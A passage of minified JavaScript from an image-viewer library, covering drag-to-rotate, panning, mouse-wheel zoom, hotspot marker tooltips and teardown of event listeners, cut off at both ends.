e=FWDUtils.getViewportMouseCoordinates(r);n.isDragging_bl=!0,n.xPositionOnPress=n.mainImagesHolder_do.getX(),n.yPositionOnPress=n.mainImagesHolder_do.getY(),n.lastPresedX=e.screenX,n.lastPresedY=e.screenY,n.dispatchEvent(t.PAN_START),n.isMobile_bl?n.hasPointerEvent_bl?(window.addEventListener("MSPointerMove",n.panMoveHandler),window.addEventListener("MSPointerUp",n.panEndHandler)):(window.addEventListener("touchmove",n.panMoveHandler),window.addEventListener("touchend",n.panEndHandler)):window.addEventListener?(window.addEventListener("mousemove",n.panMoveHandler),window.addEventListener("mouseup",n.panEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",n.panMoveHandler),document.attachEvent("onmouseup",n.panEndHandler))}},n.panMoveHandler=function(t){if(t.preventDefault&&t.preventDefault(),!(t.touches&&1!=t.touches.length||n.disablePanOrRotate_bl)){var e=FWDUtils.getViewportMouseCoordinates(t);n.finalWidth>n.stageWidth+1&&(n.finalX=Math.round(n.xPositionOnPress+e.screenX-n.lastPresedX),0<n.finalX?n.finalX=0:n.finalX<=n.stageWidth-n.finalWidth+1&&(n.finalX=n.stageWidth-n.finalWidth+1),n.mainImagesHolder_do.setX(n.finalX)),n.finalHeight>n.stageHeight+1&&(n.finalY=Math.round(n.yPositionOnPress+e.screenY-n.lastPresedY),0<n.finalY?n.finalY=0:n.finalY<=n.stageHeight-n.finalHeight&&(n.finalY=n.stageHeight-n.finalHeight),n.mainImagesHolder_do.setY(n.finalY)),n.showNavigator_bl&&(n.hideOrShowNavigator(),n.updateNavigator(!1)),n.positionMarkers(!1)}},n.panEndHandler=function(t){n.isDragging_bl=!1,n.isMobile_bl&&t.pointerType!=t.MSPOINTER_TYPE_MOUSE||o.hidePanDumy(),n.isMobile_bl?n.hasPointerEvent_bl?(window.removeEventListener("MSPointerMove",n.panMoveHandler),window.removeEventListener("MSPointerUp",n.panEndHandler)):(window.removeEventListener("touchmove",n.panMoveHandler),window.removeEventListener("touchend",n.panEndHandler)):window.removeEventListener?(window.removeEventListener("mousemove",n.panMoveHandler),window.removeEventListener("mouseup",n.panEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",n.panMoveHandler),document.detachEvent("onmouseup",n.panEndHandler))},n.addRotationSupport=function(){n.isMobile_bl?n.hasPointerEvent_bl?n.dumy_sdo.screen.addEventListener("MSPointerDown",n.rotateStartHandler):n.dumy_sdo.screen.addEventListener("touchstart",n.mobileRoateStartTest):n.screen.addEventListener?n.dumy_sdo.screen.addEventListener("mousedown",n.rotateStartHandler):n.screen.attachEvent&&n.dumy_sdo.screen.attachEvent("onmousedown",n.rotateStartHandler)},n.mobileRoateStartTest=function(t){console.log("rotate start 1",n.disablePanOrRotate_bl),t.preventDefault&&t.preventDefault();var e=FWDUtils.getViewportMouseCoordinates(t);n.lastPressedX=e.screenX,n.lastPressedY=e.screenY,window.addEventListener("touchmove",n.mobileRoateMoveTest,{passive:!1}),window.addEventListener("touchend",n.mobileDragEndTest)},n.mobileDragEndTest=function(){window.removeEventListener("touchmove",n.mobileRoateMoveTest),window.removeEventListener("touchend",n.mobileDragEndTest)},n.mobileRoateMoveTest=function(t){if(!(n.isMaximized_bl||n.isAnimMaximizeOrMinimize_bl)&&!(t.touches&&1!=t.touches.length)){var e=FWDUtils.getViewportMouseCoordinates(t);n.mouseX=e.screenX,n.mouseY=e.screenY;var o=Math.atan2(n.mouseY-n.lastPressedY,n.mouseX-n.lastPressedX),r=180*Math.abs(o)/Math.PI;120<r||60>r||n.dragVertical_bl||1<n.playListData_ar.length?(t.preventDefault&&t.preventDefault(),n.rotateStartHandler(t),window.removeEventListener("touchmove",n.mobileRoateMoveTest)):window.removeEventListener("touchmove",n.mobileRoateMoveTest)}},n.rotateStartHandler=function(r){if(!(n.draggingMode_str!=t.ROTATE||n.isTweening_bl||n.disablePanOrRotate_bl)){clearInterval(n.dragAndSpinId_int);var e=FWDUtils.getViewportMouseCoordinates(r);n.lastPressedX=e.screenX,n.lastPressedY=e.screenY,n.isDragging_bl=!0,n.isSwiping_bl=!1,n.markersToolTipWindow_do&&n.markersToolTipWindow_do.hide(),n.isMobile_bl&&"mouse"!=r.pointerType||o.showRotateDumy(),n.currentDistX=n.lastPresedX=e.screenX,n.currentDistY=n.lastPresedY=e.screenY,n.showOrHideMarkers(),n.positionMarkers(),n.dispatchEvent(t.ROTATE_START),n.isMobile_bl?n.hasPointerEvent_bl?(window.addEventListener("MSPointerMove",n.rotateMoveHandler),window.addEventListener("MSPointerUp",n.rotateEndHandler)):(window.addEventListener("touchmove",n.rotateMoveHandler,{passive:!1}),window.addEventListener("touchend",n.rotateEndHandler)):(window.addEventListener("mousemove",n.rotateMoveHandler),window.addEventListener("mouseup",n.rotateEndHandler))}},n.rotateMoveHandler=function(t){if(!(t.touches&&1!=t.touches.length||n.disablePanOrRotate_bl)){t.preventDefault&&t.preventDefault();var e=FWDUtils.getViewportMouseCoordinates(t),o=(e.screenX-n.lastPresedX)/(80*n.rotationSpeed),r=(e.screenY-n.lastPresedY)/(80*n.rotationSpeed);if(n.swipeDragDistX=e.screenX-n.currentDistX,n.currentDistX=e.screenX,n.swipeDragDistY=e.screenY-n.currentDistY,n.currentDistY=e.screenY,n.dragVertical_bl){if(n.isRotatingFirstTime_bl)return 0<r?0!=r&&(r=-1*n.inverseRotation):0!=r&&(r=1*n.inverseRotation),n.curId+=r,n.gotoImage(),void(n.isRotatingFirstTime_bl=!1);1<=Math.abs(r)&&(0<r?(n.lastPresedY+=80*n.rotationSpeed,0!=r&&(r=-1*n.inverseRotation)):(n.lastPresedY-=80*n.rotationSpeed,0!=r&&(r=1*n.inverseRotation)),n.curId+=r,n.gotoImage())}else{if(1<=Math.abs(r)&&(0<r?(n.lastPresedY+=80*n.rotationSpeed,0!=r&&(r=-1*n.inverseRotation)):(n.lastPresedY-=80*n.rotationSpeed,0!=r&&(r=1*n.inverseRotation)),n.curSet+=r,n.gotoImage()),n.isRotatingFirstTime_bl)return 0<o?0!=o&&(o=-1*n.inverseRotation):0!=o&&(o=1*n.inverseRotation),n.curId+=o,n.gotoImage(),void(n.isRotatingFirstTime_bl=!1);1<=Math.abs(o)&&(0<o?(n.lastPresedX+=80*n.rotationSpeed,0!=o&&(o=-1*n.inverseRotation)):(n.lastPresedX-=80*n.rotationSpeed,0!=o&&(o=1*n.inverseRotation)),n.curId+=o,n.gotoImage())}}},n.rotateEndHandler=function(t){n.dragVertical_bl?Math.abs(n.swipeDragDistY)>n.spinDist&&n.addDragAndSpinSupport_bl&&n.firstInteractionOccured_bl?n.startToSwipe():n.addLargeImage():Math.abs(n.swipeDragDistX)>n.spinDist&&n.addDragAndSpinSupport_bl&&n.firstInteractionOccured_bl?n.startToSwipe():n.addLargeImage(),n.isDragging_bl=!1,n.isRotatingFirstTime_bl=!0,n.firstInteractionOccured_bl=!0,n.isMobile_bl&&t.pointerType!=t.MSPOINTER_TYPE_MOUSE||o.hideRotateDumy(),n.isMobile_bl?n.hasPointerEvent_bl?(window.removeEventListener("MSPointerMove",n.rotateMoveHandler),window.removeEventListener("MSPointerUp",n.rotateEndHandler)):(window.removeEventListener("touchmove",n.rotateMoveHandler),window.removeEventListener("touchend",n.rotateEndHandler)):(window.removeEventListener("mousemove",n.rotateMoveHandler),window.removeEventListener("mouseup",n.rotateEndHandler))},n.startToSwipe=function(){n.isSwiping_bl=!0;for(var e=0;e<n.totalMarkers;e++)marker=n.markers_ar[e],marker.hide();n.dragVertical_bl?(n.swipeDirection_str=0>n.swipeDragDistY?"top":"bottom",n.swipeDragDistY=Math.abs(n.swipeDragDistY/(20*n.dragAndSpinSpeed))*n.inverseRotation):(n.swipeDirection_str=0>n.swipeDragDistX?"left":"right",n.swipeDragDistX=Math.abs(n.swipeDragDistX/(20*n.dragAndSpinSpeed))*n.inverseRotation);n.dragAndSpinId_int=setInterval(n.swipeTweenUpdate,60)},n.swipeTweenUpdate=function(){var e=0,t;n.dragVertical_bl?(n.swipeDragDistY+=.1*(0-n.swipeDragDistY),e=Math.round(n.swipeDragDistY),t="top"==n.swipeDirection_str?1:-1,n.curId+=e*t):(n.swipeDragDistX+=.1*(0-n.swipeDragDistX),e=Math.round(n.swipeDragDistX),t="left"==n.swipeDirection_str?1:-1,n.curId+=e*t),0==e?(n.isSwiping_bl=!1,clearInterval(n.dragAndSpinId_int),n.gotoImage(),n.addLargeImage()):n.gotoImage()},n.addMouseWheelSupport=function(){window.addEventListener?(n.dumy_sdo.screen.addEventListener("mousewheel",n.mouseWheelHandler),n.dumy_sdo.screen.addEventListener("DOMMouseScroll",n.mouseWheelHandler)):document.attachEvent&&n.dumy_sdo.screen.attachEvent("onmousewheel",n.mouseWheelHandler)},n.mouseWheelHandler=function(t){if(t.preventDefault&&t.preventDefault(),!(n.isDragging_bl||n.disablePanOrRotate_bl)){var e=FWDUtils.getViewportMouseCoordinates(t);n.hider&&n.hider.reset(),n.mouseX=e.screenX-n.getGlobalX(),n.mouseY=e.screenY-n.getGlobalY();var o=t.detail||t.wheelDelta;return t.wheelDelta&&(o*=-1),FWDUtils.isOpera&&(o*=-1),0<o?(n.currentScale-=n.zoomSpeed,parseFloat(n.currentScale.toFixed(5))<=parseFloat(n.smallestPossibleScale.toFixed(5))&&(n.currentScale=n.smallestPossibleScale)):0>o&&(n.currentScale+=n.zoomSpeed,n.currentScale>n.zoomFactor&&(n.currentScale=n.zoomFactor)),n.zoomImage(!0),!!t.preventDefault&&void t.preventDefault()}},n.setupMarkers=function(){var t,o;n.totalMarkers=n.markersList_ar.length;for(var r=0;r<n.totalMarkers;r++)o=n.markersList_ar[r],FWDMarker.setPrototype(),t=new FWDMarker(o.markerId,o.normalStatePath_str,o.selectedStatePath_str,o.type,o.regPoint,o.toolTipLabel,o.markerWidth,o.markerHeight,e.useVectorIcons),t.setX(-1e4),t.addListener(FWDMarker.MOUSE_OVER,n.markerOnMouseOverHandler),t.addListener(FWDMarker.MOUSE_OUT,n.markerOnMouseOutHandler),t.addListener(FWDMarker.MOUSE_DOWN,n.markerOnStartHandler),"tooltip"==o.type||"tooltip-plus"==o.type||"tooltip-play"==o.type?(t.toolTipId=0,t.innerHTML_str=o.innerHTML,t.toolTipWindowMaxWidth=o.maxWidth):"infowindow"==o.type&&(t.innerHTML_str=o.innerHTML),n.markers_ar.push(t),n.addChild(t)},n.markerOnMouseOverHandler=function(t){var e=t.marker;o.controller_do.stopSlideShow(),e.hasToolTip_bl&&n.showMarkerToolTip(e,e.toolTipLabel_str);("tooltip"==e.type_str||"tooltip-plus"==e.type_str||"tooltip-play"==e.type_str)&&(n.lastMarkerId_str!=e.markerId&&n.hideToolTipWindow(),n.lastMarkerId_str=e.markerId,n.curMarker_do=e,clearTimeout(n.hideToolTipWindowId_to),n.showToolTipWindow(e,e.innerHTML_str,e.toolTipWindowMaxWidth))},n.markerOnMouseOutHandler=function(t){var e=t.marker;if(e.hasToolTip_bl&&n.markersToolTip_do){n.contains(n.markersToolTip_do)&&n.removeChild(n.markersToolTip_do);try{document.removeChild(n.markersToolTip_do.screen)}catch(t){}n.markersToolTip_do.hide()}("tooltip"==e.type_str||"tooltip-plus"==e.type_str||"tooltip-play"==e.type_str)&&(n.toolTipWindowAddEventsToSetGlobalXAndGlobalY(),clearTimeout(n.hideToolTipWindowId_to),n.hideToolTipWindowId_to=setTimeout(n.hideToolTipWindowWithDelay,300))},n.markerOnStartHandler=function(r){var e=r.marker;o.controller_do.stopSlideShow(r),"infowindow"==e.type_str?n.dispatchEvent(t.SHOW_INFO,{text:e.innerHTML_str}):("tooltip"==e.type_str||"tooltip-plus"==e.type_str||"tooltip-play"==e.type_str)&&(n.lastMarkerId_str!=e.markerId&&n.hideToolTipWindow(),n.curMarker_do=e,n.lastMarkerId_str=e.markerId,n.toolTipWindowAddEventsToSetGlobalXAndGlobalY(),n.showToolTipWindow(e,e.innerHTML_str,e.toolTipWindowMaxWidth))},n.showMarkersWithAlphaForChromeFirstTime_bl=!0,n.showOrHideMarkers=function(){for(var e=n.playListData_ar[n.curSet][n.curId].markersPosition_ar,t=0,o,r,s;t<n.totalMarkers;t++)o=n.markers_ar[t],o.isActive_bl=!1;if(e){s=e.length;for(var t=0;t<s;t++){r=e[t];for(var a=0;a<n.totalMarkers;a++)o=n.markers_ar[a],r.markerId!=o.markerId||o.isActive_bl||(o.originalX=r.x,o.originalY=r.y,o.toolTipOffsetX=r.toolTipOffsetX,o.show(),o.isActive_bl=!0)}}for(var t=0;t<n.totalMarkers;t++)o=n.markers_ar[t],o.isActive_bl||o.hide(),o.isActive_bl&&n.showMarkersWithAlphaForChromeFirstTime_bl&&o.showOnChromeOnce();n.showMarkersWithAlphaForChromeFirstTime_bl=!1},n.positionMarkers=function(e){for(var t=0,o;t<n.totalMarkers;t++)o=n.markers_ar[t],o.isActive_bl&&(o.finalX=n.finalX+o.offsetX+Math.round(o.originalX*n.currentScale),o.finalY=n.finalY+o.offsetY+Math.round(o.originalY*n.currentScale),e?(FWDAnimation.killTweensOf(o),FWDAnimation.to(o,.2,{x:o.finalX,y:o.finalY})):(FWDAnimation.killTweensOf(o),o.setX(o.finalX),o.setY(o.finalY)))},n.setupMarkersToolTip=function(){FWDMarkerToolTip.setPrototype(),n.markersToolTip_do=new FWDMarkerToolTip(n,n.buttonToolTipTopPointer_str,n.buttonToolTipBottomPointer_str),n.markersToolTip_do.getStyle().zIndex=99999999},n.setupMarkersToolTipWindow=function(){FWDMarkerWindowToolTip.setPrototype(),n.markersToolTipWindow_do=new FWDMarkerWindowToolTip(n,n.buttonToolTipTopPointer_str,n.buttonToolTipBottomPointer_str),n.markersToolTipWindow_do.screen.style.zIndex=99999999,document.documentElement.appendChild(n.markersToolTipWindow_do.screen)},n.showMarkerToolTip=function(e,t){var r=n.getX(),s=0,a,d,l;document.documentElement.appendChild(n.markersToolTip_do.screen),n.markersToolTip_do.setLabel(t),n.markersToolTip_do.show(),clearTimeout(n.showMarkerToolTipId_to),n.showMarkerToolTipId_to=setTimeout(function(){n.markersToolTip_do.isShowed_bl&&(d=e.finalY-n.markersToolTip_do.totalHeight-n.markerToolTipOffsetY+n.getGlobalY()+o.scrollOffsets.y,0>d-o.scrollOffsets.y?(d=e.finalY+e.height+n.markerToolTipOffsetY+n.getGlobalY()+o.scrollOffsets.y+n.markersToolTip_do.pointerHeight,n.markersToolTip_do.pointerUp_sdo.setVisible(!0),n.markersToolTip_do.pointerDown_sdo.setVisible(!1),l=FWDMarkerWindowToolTip.POINTER_UP):(n.markersToolTip_do.pointerUp_sdo.setVisible(!1),n.markersToolTip_do.pointerDown_sdo.setVisible(!0),l=FWDMarkerWindowToolTip.POINTER_DOWN),a=parseInt(e.finalX+(e.width-n.markersToolTip_do.totalWidth)/2)+n.getGlobalX()+o.scrollOffsets.x+e.toolTipOffsetX,0>a?(s=a,a=0):a+n.markersToolTip_do.totalWidth>o.ws.w&&(s=-(o.ws.w-a-n.markersToolTip_do.totalWidth),a=o.ws.w-n.markersToolTip_do.totalWidth),n.markersToolTip_do.setX(a),n.markersToolTip_do.setY(d),n.markersToolTip_do.positionPointer(s-e.toolTipOffsetX,l))},80)},n.showToolTipWindow=function(e,t,r){if(n.markersToolTipWindow_do.toolTipWindowId!=e.toolTipWindowId){n.marker=e;var s=n.getX(),a=0,d,l,_;n.markersToolTipWindow_do.setLabel(t,r),n.markersToolTipWindow_do.toolTipWindowId=e.toolTipWindowId,clearTimeout(n.showToolTipWindoId_to),n.showToolTipWindoId_to=setTimeout(function(){l=e.finalY-n.markersToolTipWindow_do.totalHeight-n.markerToolTipOffsetY+n.getGlobalY()+o.scrollOffsets.y,0>l-o.scrollOffsets.y?(l=e.finalY+e.height+n.markerToolTipOffsetY+n.getGlobalY()+o.scrollOffsets.y+n.markersToolTipWindow_do.pointerHeight,n.markersToolTipWindow_do.pointerUp_sdo.setVisible(!0),n.markersToolTipWindow_do.pointerDown_sdo.setVisible(!1),_=FWDMarkerWindowToolTip.POINTER_UP):(n.markersToolTipWindow_do.pointerUp_sdo.setVisible(!1),n.markersToolTipWindow_do.pointerDown_sdo.setVisible(!0),_=FWDMarkerWindowToolTip.POINTER_DOWN),d=parseInt(e.finalX+(e.width-n.markersToolTipWindow_do.totalWidth)/2)+n.getGlobalX()+o.scrollOffsets.x+e.toolTipOffsetX,0>d?(a=d,d=0):d+n.markersToolTipWindow_do.totalWidth>o.ws.w&&(a=-(o.ws.w-d-n.markersToolTipWindow_do.totalWidth),d=o.ws.w-n.markersToolTipWindow_do.totalWidth),n.markersToolTipWindow_do.show(),n.markersToolTipWindow_do.setX(Math.round(d)),n.markersToolTipWindow_do.setY(Math.round(l)),n.markersToolTipWindow_do.positionPointer(a-e.toolTipOffsetX,_)},80)}},n.toolTipWindowAddEventsToSetGlobalXAndGlobalY=function(){n.isMobile_bl?n.addHideToolTipWindowTestWithDelayId_to=setTimeout(function(){n.hasPointerEvent_bl?(window.addEventListener("MSPointerDown",n.hideToolTipWindowTest),window.addEventListener("MSPointerMove",n.hideToolTipWindowTest)):window.addEventListener("touchstart",n.hideToolTipWindowTest)},50):window.addEventListener?window.addEventListener("mousemove",n.hideToolTipWindowTest):document.attachEvent&&document.attachEvent("onmousemove",n.hideToolTipWindowTest)},n.hideToolTipWindowTest=function(t){var e=FWDUtils.getViewportMouseCoordinates(t);n.globalX=e.screenX,n.globalY=e.screenY,(t.touches||t.pointerType!=t.MSPOINTER_TYPE_MOUSE)&&n.hideToolTipWindowWithDelay()},n.hideToolTipWindowWithDelay=function(){FWDUtils.hitTest(n.markersToolTipWindow_do.screen,n.globalX,n.globalY)||FWDUtils.hitTest(n.curMarker_do.screen,n.globalX,n.globalY)?n.hideToolTipWindowId_to=setTimeout(n.hideToolTipWindowWithDelay,300):(n.hideToolTipWindow(),n.isMobile_bl?(clearTimeout(n.addHideToolTipWindowTestWithDelayId_to),n.hasPointerEvent_bl?(window.removeEventListener("MSPointerDown",n.hideToolTipWindowTest),window.removeEventListener("MSPointerMove",n.hideToolTipWindowTest)):window.removeEventListener("touchstart",n.hideToolTipWindowTest)):window.removeEventListener?window.removeEventListener("mousemove",n.hideToolTipWindowTest):document.detachEvent&&document.detachEvent("onmousemove",n.hideToolTipWindowTest))},n.hideToolTipWindow=function(){n.markersToolTipWindow_do&&(clearTimeout(n.hideToolTipWindowId_to),n.markersToolTipWindow_do.hide(),n.marker&&n.marker.setNormalState(!0),n.markersToolTipWindow_do.toolTipWindowId="none")},n.setupMarkersInfo=function(){window.addEventListener?(window.addEventListener("mousemove",n.showMarkersInfoPosition),window.addEventListener("mousewheel",n.showMarkersInfoPosition),window.addEventListener("DOMMouseScroll",n.showMarkersInfoPosition)):document.attachEvent&&(document.attachEvent("onmousemove",n.showMarkersInfoPosition),document.attachEvent("onmousewheel",n.showMarkersInfoPosition)),n.markersPositionInfo_sdo=new FWDSimpleDisplayObject("div"),n.markersPositionInfo_sdo.setDisplay("inline-block"),n.markersPositionInfo_sdo.getStyle().fontSmoothing="antialiased",n.markersPositionInfo_sdo.getStyle().webkitFontSmoothing="antialiased",n.markersPositionInfo_sdo.getStyle().textRendering="optimizeLegibility",n.markersPositionInfo_sdo.getStyle().padding="6px",n.markersPositionInfo_sdo.getStyle().fontFamily="Arial",n.markersPositionInfo_sdo.getStyle().fontSize="12px",n.markersPositionInfo_sdo.getStyle().lineHeight="20px",n.markersPositionInfo_sdo.getStyle().color="#000000",n.markersPositionInfo_sdo.setBkColor("#FFFFFF"),n.addChild(n.markersPositionInfo_sdo)},n.showMarkersInfoPosition=function(t){var e=FWDUtils.getViewportMouseCoordinates(t),o=n.getGlobalX(),r=n.getGlobalY(),s=e.screenX-o,a=e.screenY-r,d=parseInt((s-n.finalX)*(1/n.currentScale)),l=parseInt((a-n.finalY)*(1/n.currentScale)),_=s+10,c=a+10;n.markersPositionInfo_sdo.setInnerHTML("Image nr:<font color='#FF0000'>"+(n.curId+1)+"</font><br>x:<font color='#FF0000'>"+d+"</font> y:<font color='#FF0000'>"+l+"</font>");var u=n.markersPositionInfo_sdo.getWidth(),p=n.markersPositionInfo_sdo.getHeight();_+u>n.stageWidth&&(_=_-u-10),c+p>n.stageHeight&&(c=c-p-10),n.markersPositionInfo_sdo.setX(_),n.markersPositionInfo_sdo.setY(c)},n.setDraggingMode=function(e){n.draggingMode_str=e},n.disableOrEnablePanOrTouch=function(e){n.disablePanOrRotate_bl=e},n.zoomInOrOutWithScrollBar=function(e){n.currentScale=e*(n.zoomFactor-n.smallestPossibleScale)+n.smallestPossibleScale,n.mouseX=n.stageWidth/2,n.mouseY=n.stageHeight/2,n.zoomImage(!0)},n.dispatchScrollBarUpdate=function(e,o){(!n.disablePanOrRotate_bl||o)&&n.dispatchEvent(t.SCROLL_BAR_UPDATE,{percent:(n.currentScale-n.smallestPossibleScale)/(n.zoomFactor-n.smallestPossibleScale),animate:e})},n.zoomInOrOutWithButtons=function(e,t){n.mouseX=n.stageWidth/2,n.mouseY=n.stageHeight/2,0<e?(n.currentScale+=t?n.zoomSpeed:n.zoomSpeed/15,n.currentScale>n.zoomFactor&&(n.currentScale=n.zoomFactor)):0>e&&(n.currentScale-=t?n.zoomSpeed:n.zoomSpeed/15,parseFloat(n.currentScale.toFixed(5))<=parseFloat(n.smallestPossibleScale.toFixed(5))&&(n.currentScale=n.smallestPossibleScale)),n.dispatchScrollBarUpdate(!0,!0),n.zoomImage(!0)},n.centerImage=function(){n.mouseX=n.stageWidth/2,n.mouseY=n.stageHeight/2,n.finalX=Math.round((n.stageWidth-n.finalWidth)/2),n.finalY=Math.round((n.stageHeight-n.finalHeight)/2),n.resizeAndPositionSmallImage(!1),n.positionMarkers()},n.updateNavigator=function(e){n.isNavigatorShowed_bl&&n.dispatchEvent(t.UPDATE_NAVIGATOR,{percentX:Math.abs(n.finalX/(n.finalWidth-n.stageWidth)),percentY:Math.abs(n.finalY/(n.finalHeight-n.stageHeight)),percentWidth:n.stageWidth/n.finalWidth,percentHeight:n.stageHeight/n.finalHeight,animate:e})},n.hideOrShowNavigator=function(){n.stageWidth<n.finalWidth||n.stageHeight<n.finalHeight?(n.isNavigatorShowed_bl=!0,n.dispatchEvent(t.SHOW_NAVIGATOR)):(n.isNavigatorShowed_bl=!1,n.dispatchEvent(t.HIDE_NAVIGATOR))},n.updateOnNavigatorPan=function(e,t){n.finalX=isNaN(e)?Math.round((n.stageWidth-n.finalWidth)/2):parseInt(e*(n.stageWidth-n.finalWidth)),n.finalY=isNaN(t)?Math.round((n.stageHeight-n.finalHeight)/2):parseInt(t*(n.stageHeight-n.finalHeight)),n.positionMarkers(!0),n.resizeAndPositionSmallImage(!0)},n.cleanMainEvents=function(){window.addEventListener||window.attachEvent,n.isMobile_bl?(n.dumy_sdo.screen.removeEventListener("touchstart",n.panStartHandler),n.dumy_sdo.screen.removeEventListener("MSPointerDown",n.panStartHandler),window.removeEventListener("touchmove",n.panMoveHandler),window.removeEventListener("touchend",n.panEndHandler),window.removeEventListener("MSPointerMove",n.panMoveHandler),window.removeEventListener("MSPointerUp",n.panEndHandler),n.dumy_sdo.screen.removeEventListener("touchstart",n.rotateStartHandler),n.dumy_sdo.screen.removeEventListener("MSPointerDown",n.rotateStartHandler),window.removeEventListener("touchmove",n.rotateMoveHandler),window.removeEventListener("touchend",n.rotateEndHandler),window.removeEventListener("MSPointerMove",n.rotateMoveHandler),window.removeEventListener("MSPointerUp",n.rotateEndHandler),window.removeEventListener("touchstart",n.hideToolTipWindowTest),window.removeEventListener("MSPointerDown",n.hideToolTipWindowTest),window.removeEventListener("MSPointerMove",n.hideToolTipWindowTest),n.screen.removeEventListener("gesturestart",n.gestureStartHandler),n.screen.removeEventListener("gesturechange",n.gestureChangeHandler)):window.removeEventListener?(n.dumy_sdo.screen.removeEventListener("mousedown",n.panStartHandler),window.removeEventListener("mousemove",n.panMoveHandler),window.removeEventListener("mouseup",n.panEndHandler),n.dumy_sdo.screen.removeEventListener("mousedown",n.rotateStartHandler),window.removeEventListener("mousemove",n.rotateMoveHandler),window.removeEventListener("mouseup",n.rotateEndHandler),n.dumy_sdo.screen.removeEventListener("mousewheel",n.mouseWheelHandler),n.dumy_sdo.screen.removeEventListener("DOMMouseScroll",n.mouseWheelHandler),window.removeEventListener("mousemove",n.hideToolTipWindowTest),window.removeEventListener("mousemove",n.showMarkersInfoPosition),window.removeEventListener("mousewheel",n.showMarkersInfoPosition),window.removeEventListener("DOMMouseScroll",n.showMarkersInfoPosition)):document.detachEvent&&(document.detachEvent("onmousemove",n.panMoveHandler),document.detachEvent("onmouseup",n.panEndHandler),n.dumy_sdo.screen.detachEvent("onmousedown",n.panStartHandler),n.dumy_sdo.screen.detachEvent("onmousedown",n.rotateStartHandler),document.detachEvent("onmousemove",n.rotateMoveHandler),document.detachEvent("onmouseup",n.rotateEndHandler),n.dumy_sdo.screen.detachEvent("onmousewheel",n.mouseWheelHandler),document.detachEvent("onmousemove",n.hideToolTipWindowTest),document.detachEvent("onmousemove",n.showMarkersInfoPosition),document.detachEvent("onmousewheel",n.showMarkersInfoPosition)),clearTimeout(n.tweenDone_to),clearTimeout(n.removeSmallSDOId_to),clearTimeout(n.setAlphaWithDelayId_to),clearTimeout(n.hideToolTipWindowId_to),clearTimeout(n.addHideToolTipWindowTestWithDelayId_to),clearTimeout(n.showToolTipWindoId_to),clearTimeout(n.showMarkerToolTipId_to),clearInterval(n.dragAndSpinId_int)},n.destroy=function(){if(n.cleanMainEvents(),n.largeImage_img&&(n.largeImage_img.onerror=null,n.largeImage_img.onload=null,n.largeImage_img.src=""),n.mainImagesHolder_do&&(FWDAnimation.killTweensOf(n.mainImagesHolder_do),n.mainImagesHolder_do.destroy()),n.smallImage_sdo&&(FWDAnimation.killTweensOf(n.smallImage_sdo),n.smallImage_sdo.destroy()),n.showMarkers_bl){for(var s=0,a;s<n.totalMarkers;s++)a=n.markers_ar[s],FWDAnimation.killTweensOf(a),a.destroy();n.markersToolTip_do&&n.markersToolTip_do.destroy(),n.markersToolTipWindow_do.destroy()}n.addCorrectionForWebKit_bl&&(FWDAnimation.killTweensOf(n.left_sdo),FWDAnimation.killTweensOf(n.top_sdo),FWDAnimation.killTweensOf(n.right_sdo),FWDAnimation.killTweensOf(n.bottom_sdo),n.left_sdo.destroy(),n.top_sdo.destroy(),n.right_sdo.destroy(),n.bottom_sdo.destroy());for(var s=0,d;s<n.smallDos_ar.length;s++)d=n.smallDos_ar[s],FWDAnimation.killTweensOf(d),d.destroy();n.largeImage_sdo&&(FWDAnimation.killTweensOf(n.largeImage_sdo),n.largeImage_sdo.destroy()),n.markersPositionInfo_sdo&&(n.markersPositionInfo_sdo.setInnerHTML(""),n.markersPositionInfo_sdo.destroy()),e=null,o=null,n.playListData_ar=null,n.images_ar=null,n.smallDos_ar=null,n.markers_ar=null,n.markersList_ar=null,n.markersPosition_ar=null,n.largeImagesPaths_ar=null,n.hider=null,n.curMarker_do=null,n.prevSmall_sdo=null,n.largeImage_img=null,n.dumy_sdo=null,n.mainImagesHolder_do=null,n.smallImage_sdo=null,n.largeImage_sdo=null,n.left_sdo=null,n.top_sdo=null,n.right_sdo=null,n.bottom_sdo=null,n.markersPositionInfo_sdo=null,n.handMovePath_str=null,n.backgroundColor_str=null,n.draggingMode_str=null,n.setInnerHTML(""),r.destroy(),n=null,r=null,t.prototype=null},n.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.ZOOM="zoom",t.LARGE_IMAGE_LOAD_ERROR="largeImageLoadError",t.IMAGE_ZOOM_COMPLETE="zoomComplete",t.SCROLL_BAR_UPDATE="scrollBarUpdate",t.PAN_START="panStart",t.ROTATE_START="rotateStart",t.ROTATE_UPDATE="rotateUpdate",t.ROTATE="rotate",t.PAN="pan",t.UPDATE_NAVIGATOR="updateNavigator",t.SHOW_NAVIGATOR="showNavigator",t.HIDE_NAVIGATOR="hideNavigator",t.SHOW_INFO="showInfo",t.prototype=null,window.FWDImageManager=t}(window),function(e){var t=function(e,o){var n=this,r=t.prototype;n.textHolder_do=null,n.img_do,n.warningIconPath_str=o,n.show_to=null,n.isShowed_bl=!1,n.isShowedOnce_bl=!1,n.allowToRemove_bl=!0,n.init=function(){n.setResizableSizeAfterParent(),n.getStyle().width="80%",n.textHolder_do=new FWDDisplayObject("div"),FWDUtils.isIEAndLessThen9||(n.textHolder_do.getStyle().font="Arial"),n.textHolder_do.getStyle().wordWrap="break-word",n.textHolder_do.getStyle().padding="10px",n.textHolder_do.getStyle().paddingLeft="42px",n.textHolder_do.getStyle().lineHeight="18px",n.textHolder_do.setBkColor("#EEEEEE");var e=new Image;e.src=n.warningIconPath_str,n.img_do=new FWDDisplayObject("img"),n.img_do.setScreen(e),n.img_do.setWidth(28),n.img_do.setHeight(28),n.addChild(n.textHolder_do),n.addChild(n.img_do)},n.showText=function(e){n.isShowedOnce_bl||(n.screen.addEventListener?n.screen.addEventListener("click",n.closeWindow):n.screen.attachEvent&&n.screen.attachEvent("onclick",n.closeWindow),n.isShowedOnce_bl=!0),n.textHolder_do.setInnerHTML(e),clearTimeout(n.show_to),n.show()},n.show=function(){n.isShowed_bl=!0,n.setVisible(!0),setTimeout(function(){n.positionAndResize()},60)},n.positionAndResize=function(){n.setHeight(n.textHolder_do.getHeight()),n.img_do.setX(6),n.img_do.setY(parseInt((n.h-n.img_do.h)/2))},n.closeWindow=function(){if(n.allowToRemove_bl){n.isShowed_bl=!1,clearTimeout(n.show_to);try{e.main_do.removeChild(n)}catch(t){}}},n.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div","relative")},t.prototype=null,e.FWDInfo=t}(window),function(e){var t=function(o,n,r,s,a,d){var 